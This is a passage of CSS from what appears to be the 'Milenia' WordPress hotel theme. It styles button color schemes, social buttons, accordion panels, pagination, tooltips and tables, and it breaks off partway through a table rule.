.milenia-body--scheme-blue:not(body) .milenia-btn--scheme-primary:not(.milenia-btn--link).milenia-btn--reverse,
.milenia-body--scheme-blue:not(body) .milenia-btn--scheme-secondary:not(.milenia-btn--link):hover,
.milenia-body--scheme-blue:not(body) .milenia-btn--scheme-secondary:not(.milenia-btn--link):focus,
.milenia-body--scheme-blue:not(body) .milenia-btn--scheme-secondary:not(.milenia-btn--link).milenia-btn--reverse,
.milenia-body--scheme-blue:not(body) .milenia-entity .button.mphb-book-button:not(.milenia-btn--link):hover,
.milenia-body--scheme-blue:not(body) .milenia-entity .button.mphb-book-button:not(.milenia-btn--link):focus,
.milenia-body--scheme-blue:not(body) .milenia-entity-single .button.mphb-book-button:not(.milenia-btn--link):hover,
.milenia-body--scheme-blue:not(body) .milenia-entity-single .button.mphb-book-button:not(.milenia-btn--link):focus {
  color: #19b1d1;
  background-color: #fff;
}

.milenia-body--scheme-blue .milenia-btn--scheme-primary.milenia-btn--link,
.milenia-body--scheme-blue .milenia-btn--scheme-secondary.milenia-btn--link,
.milenia-body--scheme-blue:not(body) .milenia-btn--scheme-primary.milenia-btn--link,
.milenia-body--scheme-blue:not(body) .milenia-btn--scheme-secondary.milenia-btn--link {
  color: #19b1d1;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #19b1d1), to(#19b1d1));
  background-image: linear-gradient(to bottom, #19b1d1 100%, #19b1d1 100%);
}

.milenia-body--scheme-gray .milenia-btn--scheme-primary:not(.milenia-btn--link),
.milenia-body--scheme-gray .milenia-btn--scheme-primary:not(.milenia-btn--link).milenia-btn--reverse:hover,
.milenia-body--scheme-gray .milenia-btn--scheme-secondary:not(.milenia-btn--link),
.milenia-body--scheme-gray .milenia-btn--scheme-secondary:not(.milenia-btn--link).milenia-btn--reverse:hover,
.milenia-body--scheme-gray .milenia-entity .button.mphb-book-button:not(.milenia-btn--link),
.milenia-body--scheme-gray .milenia-entity-single .button.mphb-book-button:not(.milenia-btn--link),
.milenia-body--scheme-gray .widget_wysija input[type=submit],
.milenia-body--scheme-gray:not(body) .milenia-btn--scheme-primary:not(.milenia-btn--link),
.milenia-body--scheme-gray:not(body) .milenia-btn--scheme-primary:not(.milenia-btn--link).milenia-btn--reverse:hover,
.milenia-body--scheme-gray:not(body) .milenia-btn--scheme-secondary:not(.milenia-btn--link),
.milenia-body--scheme-gray:not(body) .milenia-btn--scheme-secondary:not(.milenia-btn--link).milenia-btn--reverse:hover,
.milenia-body--scheme-gray:not(body) .milenia-entity .button.mphb-book-button:not(.milenia-btn--link),
.milenia-body--scheme-gray:not(body) .milenia-entity-single .button.mphb-book-button:not(.milenia-btn--link),
.milenia-body--scheme-gray:not(body) .widget_wysija input[type=submit] {
  border-color: #948685;
  background-color: #948685;
  color: #fff;
}

.milenia-body--scheme-gray .milenia-btn--scheme-primary:not(.milenia-btn--link):hover,
.milenia-body--scheme-gray .milenia-btn--scheme-primary:not(.milenia-btn--link):focus,
.milenia-body--scheme-gray .milenia-btn--scheme-primary:not(.milenia-btn--link).milenia-btn--reverse,
.milenia-body--scheme-gray .milenia-btn--scheme-secondary:not(.milenia-btn--link):hover,
.milenia-body--scheme-gray .milenia-btn--scheme-secondary:not(.milenia-btn--link):focus,
.milenia-body--scheme-gray .milenia-btn--scheme-secondary:not(.milenia-btn--link).milenia-btn--reverse,
.milenia-body--scheme-gray .milenia-entity .button.mphb-book-button:not(.milenia-btn--link):hover,
.milenia-body--scheme-gray .milenia-entity .button.mphb-book-button:not(.milenia-btn--link):focus,
.milenia-body--scheme-gray .milenia-entity-single .button.mphb-book-button:not(.milenia-btn--link):hover,
.milenia-body--scheme-gray .milenia-entity-single .button.mphb-book-button:not(.milenia-btn--link):focus,
.milenia-body--scheme-gray:not(body) .milenia-btn--scheme-primary:not(.milenia-btn--link):hover,
.milenia-body--scheme-gray:not(body) .milenia-btn--scheme-primary:not(.milenia-btn--link):focus,
.milenia-body--scheme-gray:not(body) .milenia-btn--scheme-primary:not(.milenia-btn--link).milenia-btn--reverse,
.milenia-body--scheme-gray:not(body) .milenia-btn--scheme-secondary:not(.milenia-btn--link):hover,
.milenia-body--scheme-gray:not(body) .milenia-btn--scheme-secondary:not(.milenia-btn--link):focus,
.milenia-body--scheme-gray:not(body) .milenia-btn--scheme-secondary:not(.milenia-btn--link).milenia-btn--reverse,
.milenia-body--scheme-gray:not(body) .milenia-entity .button.mphb-book-button:not(.milenia-btn--link):hover,
.milenia-body--scheme-gray:not(body) .milenia-entity .button.mphb-book-button:not(.milenia-btn--link):focus,
.milenia-body--scheme-gray:not(body) .milenia-entity-single .button.mphb-book-button:not(.milenia-btn--link):hover,
.milenia-body--scheme-gray:not(body) .milenia-entity-single .button.mphb-book-button:not(.milenia-btn--link):focus {
  color: #948685;
  background-color: #fff;
}

.milenia-body--scheme-gray .milenia-btn--scheme-primary.milenia-btn--link,
.milenia-body--scheme-gray .milenia-btn--scheme-secondary.milenia-btn--link,
.milenia-body--scheme-gray:not(body) .milenia-btn--scheme-primary.milenia-btn--link,
.milenia-body--scheme-gray:not(body) .milenia-btn--scheme-secondary.milenia-btn--link {
  color: #948685;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #948685), to(#948685));
  background-image: linear-gradient(to bottom, #948685 100%, #948685 100%);
}

.milenia-body--scheme-lightbrown .milenia-btn--scheme-primary:not(.milenia-btn--link), .milenia-body--scheme-lightbrown .milenia-btn--scheme-primary:not(.milenia-btn--link).milenia-btn--reverse:hover,
.milenia-body--scheme-lightbrown .milenia-btn--scheme-secondary:not(.milenia-btn--link),
.milenia-body--scheme-lightbrown .milenia-btn--scheme-secondary:not(.milenia-btn--link).milenia-btn--reverse:hover,
.milenia-body--scheme-lightbrown .milenia-entity .button.mphb-book-button:not(.milenia-btn--link),
.milenia-body--scheme-lightbrown .milenia-entity-single .button.mphb-book-button:not(.milenia-btn--link),
.milenia-body--scheme-lightbrown .widget_wysija input[type=submit],
.milenia-body--scheme-lightbrown:not(body) .milenia-btn--scheme-primary:not(.milenia-btn--link),
.milenia-body--scheme-lightbrown:not(body) .milenia-btn--scheme-primary:not(.milenia-btn--link).milenia-btn--reverse:hover,
.milenia-body--scheme-lightbrown:not(body) .milenia-btn--scheme-secondary:not(.milenia-btn--link),
.milenia-body--scheme-lightbrown:not(body) .milenia-btn--scheme-secondary:not(.milenia-btn--link).milenia-btn--reverse:hover,
.milenia-body--scheme-lightbrown:not(body) .milenia-entity .button.mphb-book-button:not(.milenia-btn--link),
.milenia-body--scheme-lightbrown:not(body) .milenia-entity-single .button.mphb-book-button:not(.milenia-btn--link),
.milenia-body--scheme-lightbrown:not(body) .widget_wysija input[type=submit] {
  border-color: #c19b76;
  background-color: #c19b76;
  color: #fff;
}

.milenia-body--scheme-lightbrown .milenia-btn--scheme-primary:not(.milenia-btn--link):hover, .milenia-body--scheme-lightbrown .milenia-btn--scheme-primary:not(.milenia-btn--link):focus, .milenia-body--scheme-lightbrown .milenia-btn--scheme-primary:not(.milenia-btn--link).milenia-btn--reverse,
.milenia-body--scheme-lightbrown .milenia-btn--scheme-secondary:not(.milenia-btn--link):hover,
.milenia-body--scheme-lightbrown .milenia-btn--scheme-secondary:not(.milenia-btn--link):focus,
.milenia-body--scheme-lightbrown .milenia-btn--scheme-secondary:not(.milenia-btn--link).milenia-btn--reverse,
.milenia-body--scheme-lightbrown .milenia-entity .button.mphb-book-button:not(.milenia-btn--link):hover,
.milenia-body--scheme-lightbrown .milenia-entity .button.mphb-book-button:not(.milenia-btn--link):focus,
.milenia-body--scheme-lightbrown .milenia-entity-single .button.mphb-book-button:not(.milenia-btn--link):hover,
.milenia-body--scheme-lightbrown .milenia-entity-single .button.mphb-book-button:not(.milenia-btn--link):focus,
.milenia-body--scheme-lightbrown:not(body) .milenia-btn--scheme-primary:not(.milenia-btn--link):hover,
.milenia-body--scheme-lightbrown:not(body) .milenia-btn--scheme-primary:not(.milenia-btn--link):focus,
.milenia-body--scheme-lightbrown:not(body) .milenia-btn--scheme-primary:not(.milenia-btn--link).milenia-btn--reverse,
.milenia-body--scheme-lightbrown:not(body) .milenia-btn--scheme-secondary:not(.milenia-btn--link):hover,
.milenia-body--scheme-lightbrown:not(body) .milenia-btn--scheme-secondary:not(.milenia-btn--link):focus,
.milenia-body--scheme-lightbrown:not(body) .milenia-btn--scheme-secondary:not(.milenia-btn--link).milenia-btn--reverse,
.milenia-body--scheme-lightbrown:not(body) .milenia-entity .button.mphb-book-button:not(.milenia-btn--link):hover,
.milenia-body--scheme-lightbrown:not(body) .milenia-entity .button.mphb-book-button:not(.milenia-btn--link):focus,
.milenia-body--scheme-lightbrown:not(body) .milenia-entity-single .button.mphb-book-button:not(.milenia-btn--link):hover,
.milenia-body--scheme-lightbrown:not(body) .milenia-entity-single .button.mphb-book-button:not(.milenia-btn--link):focus {
  color: #c19b76;
  background-color: #fff;
}

.milenia-body--scheme-lightbrown .milenia-btn--scheme-primary.milenia-btn--link,
.milenia-body--scheme-lightbrown .milenia-btn--scheme-secondary.milenia-btn--link,
.milenia-body--scheme-lightbrown:not(body) .milenia-btn--scheme-primary.milenia-btn--link,
.milenia-body--scheme-lightbrown:not(body) .milenia-btn--scheme-secondary.milenia-btn--link {
  color: #c19b76;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #c19b76), to(#c19b76));
  background-image: linear-gradient(to bottom, #c19b76 100%, #c19b76 100%);
}

.milenia-body--scheme-green .milenia-btn--scheme-primary:not(.milenia-btn--link),
.milenia-body--scheme-green .milenia-btn--scheme-primary:not(.milenia-btn--link).milenia-btn--reverse:hover,
.milenia-body--scheme-green .milenia-entity .button.mphb-book-button:not(.milenia-btn--link),
.milenia-body--scheme-green .milenia-entity-single .button.mphb-book-button:not(.milenia-btn--link),
.milenia-body--scheme-green .widget_wysija input[type=submit],
.milenia-body--scheme-green:not(body) .milenia-btn--scheme-primary:not(.milenia-btn--link),
.milenia-body--scheme-green:not(body) .milenia-btn--scheme-primary:not(.milenia-btn--link).milenia-btn--reverse:hover,
.milenia-body--scheme-green:not(body) .milenia-entity .button.mphb-book-button:not(.milenia-btn--link),
.milenia-body--scheme-green:not(body) .milenia-entity-single .button.mphb-book-button:not(.milenia-btn--link),
.milenia-body--scheme-green:not(body) .widget_wysija input[type=submit] {
  border-color: #7eb71c;
  background-color: #7eb71c;
  color: #fff;
}

.milenia-body--scheme-green .milenia-btn--scheme-primary:not(.milenia-btn--link):hover,
.milenia-body--scheme-green .milenia-btn--scheme-primary:not(.milenia-btn--link):focus,
.milenia-body--scheme-green .milenia-btn--scheme-primary:not(.milenia-btn--link).milenia-btn--reverse,
.milenia-body--scheme-green .milenia-entity .button.mphb-book-button:not(.milenia-btn--link):hover,
.milenia-body--scheme-green .milenia-entity .button.mphb-book-button:not(.milenia-btn--link):focus,
.milenia-body--scheme-green .milenia-entity-single .button.mphb-book-button:not(.milenia-btn--link):hover,
.milenia-body--scheme-green .milenia-entity-single .button.mphb-book-button:not(.milenia-btn--link):focus,
.milenia-body--scheme-green:not(body) .milenia-btn--scheme-primary:not(.milenia-btn--link):hover,
.milenia-body--scheme-green:not(body) .milenia-btn--scheme-primary:not(.milenia-btn--link):focus,
.milenia-body--scheme-green:not(body) .milenia-btn--scheme-primary:not(.milenia-btn--link).milenia-btn--reverse,
.milenia-body--scheme-green:not(body) .milenia-entity .button.mphb-book-button:not(.milenia-btn--link):hover,
.milenia-body--scheme-green:not(body) .milenia-entity .button.mphb-book-button:not(.milenia-btn--link):focus,
.milenia-body--scheme-green:not(body) .milenia-entity-single .button.mphb-book-button:not(.milenia-btn--link):hover,
.milenia-body--scheme-green:not(body) .milenia-entity-single .button.mphb-book-button:not(.milenia-btn--link):focus {
  color: #7eb71c;
  background-color: #fff;
}

.milenia-body--scheme-green .milenia-btn--scheme-primary.milenia-btn--link,
.milenia-body--scheme-green:not(body) .milenia-btn--scheme-primary.milenia-btn--link {
  color: #7eb71c;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #7eb71c), to(#7eb71c));
  background-image: linear-gradient(to bottom, #7eb71c 100%, #7eb71c 100%);
}

.milenia-body--scheme-green .milenia-btn--scheme-secondary:not(.milenia-btn--link),
.milenia-body--scheme-green .milenia-btn--scheme-secondary:not(.milenia-btn--link).milenia-btn--reverse:hover,
.milenia-body--scheme-green:not(body) .milenia-btn--scheme-secondary:not(.milenia-btn--link),
.milenia-body--scheme-green:not(body) .milenia-btn--scheme-secondary:not(.milenia-btn--link).milenia-btn--reverse:hover,
.milenia-body--scheme-green .milenia-header .milenia-btn--scheme-primary:not(.milenia-btn--link) {
  border-color: #febd11;
  background-color: #febd11;
  color: #1c1c1c;
}

.milenia-body--scheme-green .milenia-btn--scheme-secondary:not(.milenia-btn--link):hover,
.milenia-body--scheme-green .milenia-btn--scheme-secondary:not(.milenia-btn--link):focus,
.milenia-body--scheme-green .milenia-btn--scheme-secondary:not(.milenia-btn--link).milenia-btn--reverse,
.milenia-body--scheme-green:not(body) .milenia-btn--scheme-secondary:not(.milenia-btn--link):hover,
.milenia-body--scheme-green:not(body) .milenia-btn--scheme-secondary:not(.milenia-btn--link):focus,
.milenia-body--scheme-green:not(body) .milenia-btn--scheme-secondary:not(.milenia-btn--link).milenia-btn--reverse,
.milenia-body--scheme-green .milenia-header .milenia-btn--scheme-primary:not(.milenia-btn--link):hover {
  color: #febd11;
  background-color: #fff;
}

.milenia-body--scheme-green .milenia-btn--scheme-secondary.milenia-btn--link,
.milenia-body--scheme-green:not(body) .milenia-btn--scheme-secondary.milenia-btn--link {
  color: #febd11;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #febd11), to(#febd11));
  background-image: linear-gradient(to bottom, #febd11 100%, #febd11 100%);
}

.milenia-btn:not(.milenia-btn--link).milenia-btn--scheme-facebook, .milenia-btn:not(.milenia-btn--link).milenia-btn--scheme-facebook.milenia-btn--reverse:hover {
  color: #fff;
  background-color: #3b5998;
  border-color: #3b5998;
}

.milenia-btn:not(.milenia-btn--link).milenia-btn--scheme-facebook:hover, .milenia-btn:not(.milenia-btn--link).milenia-btn--scheme-facebook.milenia-btn--reverse {
  color: #3b5998;
  background-color: #fff;
}

.milenia-btn:not(.milenia-btn--link).milenia-btn--scheme-twitter, .milenia-btn:not(.milenia-btn--link).milenia-btn--scheme-twitter.milenia-btn--reverse:hover {
  color: #fff;
  background-color: #33ccff;
  border-color: #33ccff;
}

.milenia-btn:not(.milenia-btn--link).milenia-btn--scheme-twitter:hover, .milenia-btn:not(.milenia-btn--link).milenia-btn--scheme-twitter.milenia-btn--reverse {
  color: #33ccff;
  background-color: #fff;
}

.milenia-btn:not(.milenia-btn--link).milenia-btn--scheme-google-plus, .milenia-btn:not(.milenia-btn--link).milenia-btn--scheme-google-plus.milenia-btn--reverse:hover {
  color: #fff;
  background-color: #d73d32;
  border-color: #d73d32;
}

.milenia-btn:not(.milenia-btn--link).milenia-btn--scheme-google-plus:hover, .milenia-btn:not(.milenia-btn--link).milenia-btn--scheme-google-plus.milenia-btn--reverse {
  color: #d73d32;
  background-color: #fff;
}

.milenia-btn:not(.milenia-btn--link).milenia-btn--scheme-pinterest, .milenia-btn:not(.milenia-btn--link).milenia-btn--scheme-pinterest.milenia-btn--reverse:hover {
  color: #fff;
  background-color: #bd081c;
  border-color: #bd081c;
}

.milenia-btn:not(.milenia-btn--link).milenia-btn--scheme-pinterest:hover, .milenia-btn:not(.milenia-btn--link).milenia-btn--scheme-pinterest.milenia-btn--reverse {
  color: #bd081c;
  background-color: #fff;
}

.milenia-action-buttons {
  overflow: hidden;
}

.milenia-action-buttons > a,
.milenia-action-buttons > button {
  display: block;
  float: left;
  text-align: center;
  width: 3.25rem;
  height: 3.25rem;
  margin-right: 1px;
  color: #fff;
  opacity: 0.8;
  position: relative;
  -webkit-transition: opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.milenia-action-buttons > a .fa,
.milenia-action-buttons > a .fal,
.milenia-action-buttons > a .far,
.milenia-action-buttons > a .fab,
.milenia-action-buttons > a .fas,
.milenia-action-buttons > a .icon,
.milenia-action-buttons > a [class*=milenia-font-icon-],
.milenia-action-buttons > button .fa,
.milenia-action-buttons > button .fal,
.milenia-action-buttons > button .far,
.milenia-action-buttons > button .fab,
.milenia-action-buttons > button .fas,
.milenia-action-buttons > button .icon,
.milenia-action-buttons > button [class*=milenia-font-icon-] {
  font-size: 1.1875rem;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  margin-top: -0.59375rem;
}

.milenia-action-buttons > a:hover,
.milenia-action-buttons > button:hover {
  opacity: 1;
}

.milenia-body--scheme-brown .milenia-action-buttons > a,
.milenia-body--scheme-brown .milenia-action-buttons > button {
  background-color: #ae745a;
}

.milenia-body--scheme-gray .milenia-action-buttons > a,
.milenia-body--scheme-gray .milenia-action-buttons > button {
  background-color: #948685;
}

.milenia-body--scheme-blue .milenia-action-buttons > a,
.milenia-body--scheme-blue .milenia-action-buttons > button {
  background-color: #19b1d1;
}

.milenia-body--scheme-lightbrown .milenia-action-buttons > a,
.milenia-body--scheme-lightbrown .milenia-action-buttons > button {
  background-color: #c19b76;
}

.milenia-body--scheme-green .milenia-action-buttons > a,
.milenia-body--scheme-green .milenia-action-buttons > button {
  background-color: #7eb71c;
}

/* ----------------------------------------
        Panels (Accordions & Toggles)
    ---------------------------------------- */
.milenia-panels-title > button {
  font-size: 1.125rem;
  line-height: 1.3;
  font-weight: 700;
  text-transform: uppercase;
  text-align: initial;
  display: block;
  width: 100%;
  position: relative;
  padding-top: 0.94rem;
  padding-bottom: 0.94rem;
  padding-left: 1.625rem;
  padding-right: 4.5rem;
  border-width: 0 0 1px 0;
  border-style: solid;
  border-color: transparent;
  background-clip: padding-box;
  color: #1c1c1c;
  -webkit-transition: background-color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), border-color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: background-color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), border-color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  -ms-word-break: break-all;
  word-break: break-all;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
}

.milenia-panels-title > button::after,
.milenia-panels-title > button::before {
  font-family: "Linearicons";
  font-size: 1.25rem;
  font-weight: 400;
  line-height: 1;
  position: absolute;
  right: 1.625rem;
  top: 50%;
  margin-top: -0.625rem;
  -webkit-transition-property: opacity;
  transition-property: opacity;
  -webkit-transition-duration: inherit;
  transition-duration: inherit;
  -webkit-transition-timing-function: inherit;
  transition-timing-function: inherit;
}

.milenia-panels-title > button::before {
  content: "\e936";
}

.milenia-panels-title > button::after {
  content: "\e937";
  opacity: 0;
}

.milenia-panels-title:not(:last-child) {
  margin-bottom: 0;
}

.milenia-panels-active.milenia-panels-title > button::before {
  opacity: 0;
}

.milenia-panels-active.milenia-panels-title > button::after {
  opacity: 1;
}

.milenia-panels-definition {
  padding-top: 1.64rem;
  padding-bottom: 1.64rem;
  padding-left: 1.625rem;
  padding-right: 1.625rem;
}

.milenia-panels-definition:not(:last-child) {
  margin-bottom: 0;
}

.milenia-panels--style-2 .milenia-panels-title.milenia-panels-active > button {
  border-bottom-color: transparent;
}

.milenia-panels--style-2 .milenia-panels-definition {
  padding-top: 0.82rem;
}

.milenia-panels--style-2 .milenia-panels-title:first-child > button {
  border-top: none;
}

.milenia-panels--style-2 .milenia-panels-title > button {
  border-width: 1px 0 0 0;
  border-color: #dadada;
}

.milenia-panels:not(.milenia-panels--style-2) .milenia-panels-title > button {
  background-color: #f8f8f8;
}

.milenia-panels:not(.milenia-panels--style-2) .milenia-panels-title.milenia-panels-active > button {
  color: #fff;
}

.milenia-csstransforms3d .milenia-panels-title > button::after,
.milenia-csstransforms3d .milenia-panels-title > button::before {
  -webkit-transition-property: -webkit-transform, opacity;
  transition-property: transform, opacity;
}

.milenia-csstransforms3d .milenia-panels-title > button::after,
.milenia-csstransforms3d .milenia-panels-title.milenia-panels-active > button::before {
  -webkit-transform: scale3d(0, 0, 0);
  transform: scale3d(0, 0, 0);
}

.milenia-csstransforms3d .milenia-panels-title > button::before,
.milenia-csstransforms3d .milenia-panels-title.milenia-panels-active > button::after {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
}

.milenia-body--scheme-brown .milenia-panels--style-2 .milenia-panels-title.milenia-panels-active > button {
  color: #ae745a;
}

.milenia-body--scheme-brown .milenia-panels:not(.milenia-panels--style-2) .milenia-panels-title.milenia-panels-active > button {
  background-color: #ae745a;
}

.milenia-body--scheme-gray .milenia-panels--style-2 .milenia-panels-title.milenia-panels-active > button {
  color: #948685;
}

.milenia-body--scheme-gray .milenia-panels:not(.milenia-panels--style-2) .milenia-panels-title.milenia-panels-active > button {
  background-color: #948685;
}

.milenia-body--scheme-blue .milenia-panels--style-2 .milenia-panels-title.milenia-panels-active > button {
  color: #19b1d1;
}

.milenia-body--scheme-blue .milenia-panels:not(.milenia-panels--style-2) .milenia-panels-title.milenia-panels-active > button {
  background-color: #19b1d1;
}

.milenia-body--scheme-lightbrown .milenia-panels--style-2 .milenia-panels-title.milenia-panels-active > button {
  color: #c19b76;
}

.milenia-body--scheme-lightbrown .milenia-panels:not(.milenia-panels--style-2) .milenia-panels-title.milenia-panels-active > button {
  background-color: #c19b76;
}

.milenia-body--scheme-green .milenia-panels--style-2 .milenia-panels-title.milenia-panels-active > button {
  color: #7eb71c;
}

.milenia-body--scheme-green .milenia-panels:not(.milenia-panels--style-2) .milenia-panels-title.milenia-panels-active > button {
  background-color: #7eb71c;
}

/* ----------------------------------------
        Pagination & Post Navigation
    ---------------------------------------- */
.milenia-pagination,
.mphb-pagination {
  letter-spacing: 2px;
  text-transform: uppercase;
}

.milenia-grid .mphb-pagination {
  margin-left: 0.9375rem;
  margin-right: 0.9375rem;
}

.milenia-pagination {
  margin-top: -0.8rem;
  max-width: 1350px;
  margin-left: auto;
  margin-right: auto;
}

.milenia-pagination:not(.milenia-pagination--justified):not(.milenia-pagination--unlisted):not(.milenia-pagination--independent) {
  margin-left: -0.8rem;
  margin-right: -0.8rem;
}

.milenia-pagination--justified,
.mphb-pagination {
  width: 100%;
  text-align: center;
}

.milenia-pagination--unlisted {
  font-size: 1rem;
  line-height: 1.2rem;
  margin-top: 0;
  margin-left: 0;
  margin-right: 0;
}

.mphb-pagination .nav-links > a,
.mphb-pagination .nav-links > span,
.milenia-pagination--unlisted > a,
.milenia-pagination--unlisted > span {
  margin-left: 0.8rem;
  margin-right: 0.8rem;
}

.milenia-pagination--unlisted > a,
.milenia-pagination--unlisted > span {
  display: inline-block;
}

.milenia-posts-navigation {
  color: #1c1c1c;
  position: relative;
  text-align: center;
  text-transform: uppercase;
  padding-left: 11.5rem;
  padding-right: 11.5rem;
  min-height: 2.5rem;
}

.milenia-posts-navigation-icon {
  display: inline-block !important;
  width: 30px;
  height: 30px;
  text-align: center;
  line-height: 30px;
}

.milenia-posts-navigation-prev,
.milenia-posts-navigation-next {
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
}

.milenia-posts-navigation-prev > span,
.milenia-posts-navigation-next > span {
  display: inline-block;
  overflow: hidden;
  white-space: nowrap;
}

.milenia-posts-navigation-prev > span {
  padding-left: 1.2rem;
}

.milenia-posts-navigation-prev > span::before {
  content: "\e93b";
  left: 0;
}

.milenia-posts-navigation-next > span {
  padding-right: 1.2rem;
}

.milenia-posts-navigation-next > span::before {
  content: "\e93c";
  right: 0;
}

.milenia-posts-navigation-prev {
  left: 0;
  text-align: left;
}

.milenia-posts-navigation-next {
  right: 0;
  text-align: right;
}

.milenia-posts-navigation-prev a > span,
.milenia-posts-navigation-next a > span {
  display: none;
}

[class*=milenia-body--scheme-] .milenia-pagination a:not(.milenia-ln--independent):not(.milenia-btn),
[class*=milenia-body--scheme-] .mphb-pagination a:not(.milenia-ln--independent):not(.milenia-btn),
[class*=milenia-body--scheme-] .milenia-posts-navigation a:not(.milenia-ln--independent):not(.milenia-btn) {
  color: #343a40;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #343a40), to(#343a40));
  background-image: linear-gradient(to bottom, #343a40 100%, #343a40 100%);
}

.milenia-pagination > li {
  display: inline-block;
  vertical-align: middle;
  padding-top: 0.8rem;
  padding-left: 0.8rem !important;
  padding-right: 0.8rem !important;
}

.milenia-pagination .prev,
.milenia-pagination .next,
.mphb-pagination .prev,
.mphb-pagination .next,
.milenia-pagination .middle,
.milenia-pagination .pull-right,
.milenia-pagination .pull-left,
.milenia-posts-navigation {
  font-size: 0.875rem;
}

.milenia-pagination .prev,
.milenia-pagination .next,
.mphb-pagination .prev,
.mphb-pagination .next,
.milenia-posts-navigation-prev > span,
.milenia-posts-navigation-next > span {
  position: relative;
}

.milenia-posts-navigation-prev > span::before,
.milenia-posts-navigation-next > span::before,
.milenia-pagination .prev::before,
.milenia-pagination .next::before,
.mphb-pagination .prev::before,
.mphb-pagination .next::before {
  font-family: "Linearicons";
  font-size: 1rem;
  line-height: 1;
  position: absolute;
  top: 50%;
  margin-top: -0.48611rem;
}

.milenia-pagination .next,
.mphb-pagination .next {
  margin-right: 1rem;
  margin-left: 0.5rem;
}

.milenia-pagination .prev,
.mphb-pagination .prev {
  margin-left: 1.16rem;
  margin-right: 0.5rem;
}

.milenia-pagination .prev::before,
.mphb-pagination .prev::before {
  content: "\e93b";
  left: -1.28rem;
}

.milenia-pagination .next::before,
.mphb-pagination .next::before {
  content: "\e93c";
  right: -1.28rem;
}

.milenia-pagination-icon,
.milenia-posts-navigation-icon {
  font-size: 1.5rem;
}

.milenia-flexbox .milenia-pagination--stretched {
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.milenia-flexbox .milenia-pagination--stretched > li:last-child {
  padding-right: 0 !important;
}

.milenia-flexbox .milenia-pagination--stretched > li:first-child {
  padding-left: 0 !important;
}

.milenia-flexbox .milenia-pagination--stretched .milenia-pagination--pushed-to-right {
  margin-left: auto;
}

.milenia-flexbox .milenia-pagination--stretched .milenia-pagination--pushed-to-left {
  margin-right: auto;
}

/* ----------------------------------------
        Tooltips
    ---------------------------------------- */
[data-tooltip]:not(a) {
  color: #1c1c1c;
}

.monkeysan-tooltip-skin-milenia {
  font-size: 0.8125rem;
  line-height: 1.12125rem;
  font-weight: 400;
  padding-left: 0.5rem;
  padding-right: 0.5rem;
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  color: #dadada;
  background-color: #1c1c1c;
}

.monkeysan-tooltip-skin-milenia.monkeysan-tooltip::after {
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-color: transparent;
  position: absolute;
}

.monkeysan-tooltip-skin-milenia.monkeysan-tooltip-top::after, .monkeysan-tooltip-skin-milenia.monkeysan-tooltip-bottom.monkeysan-tooltip-position-reversed::after {
  bottom: auto;
  right: auto;
  top: 100%;
  left: 50%;
  margin-left: -8px;
  margin-top: -1px;
  border-width: 7px 8px 0 8px;
  border-color: #1c1c1c transparent transparent transparent;
}

.monkeysan-tooltip-skin-milenia.monkeysan-tooltip-bottom::after, .monkeysan-tooltip-skin-milenia.monkeysan-tooltip-top.monkeysan-tooltip-position-reversed::after {
  top: auto;
  right: auto;
  bottom: 100%;
  left: 50%;
  margin-left: -8px;
  margin-bottom: -1px;
  border-width: 0 8px 7px 8px;
  border-color: transparent transparent #1c1c1c transparent;
}

.monkeysan-tooltip-skin-milenia.monkeysan-tooltip-right::after, .monkeysan-tooltip-skin-milenia.monkeysan-tooltip-left.monkeysan-tooltip-position-reversed::after {
  bottom: auto;
  right: 100%;
  top: 50%;
  left: auto;
  margin-top: -8px;
  margin-right: -1px;
  border-width: 8px 7px 8px 0;
  border-color: transparent #1c1c1c transparent transparent;
}

.monkeysan-tooltip-skin-milenia.monkeysan-tooltip-left::after, .monkeysan-tooltip-skin-milenia.monkeysan-tooltip-right.monkeysan-tooltip-position-reversed::after {
  bottom: auto;
  right: auto;
  top: 50%;
  left: 100%;
  margin-top: -8px;
  margin-left: -1px;
  border-width: 8px 0 8px 7px;
  border-color: transparent transparent transparent #1c1c1c;
}

[class*=milenia-body] .milenia-colorizer--scheme-secondary [data-tooltip]:not(a),
[class*=milenia-body] .milenia-colorizer--scheme-primary [data-tooltip]:not(a) {
  color: #fff;
}

/* ----------------------------------------
        Awards
    ---------------------------------------- */
.milenia-award {
  text-align: center;
}

.milenia-award a {
  display: inline-block;
}

.milenia-csstransforms3d .milenia-award img {
  -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.25, 3, 0.79, 0.38);
  transition: transform 0.5s cubic-bezier(0.25, 3, 0.79, 0.38);
}

.milenia-csstransforms3d .milenia-award a:hover > img {
  -webkit-transform: scale3d(1.05, 1.05, 1.05);
  transform: scale3d(1.05, 1.05, 1.05);
}

/* ----------------------------------------
        Tables
    ---------------------------------------- */
table {
  table-layout: fixed;
  border-collapse: collapse;
  border-width: 1px;
  border-style: solid;
  border-color: #dadada;
  background-color: #fff;
  width: 100%;
}

table:not(:last-child) {
  margin-bottom: 1.625rem;
}

table + .milenia-table-label {
  margin-top: -0.7rem;
}

table tr {
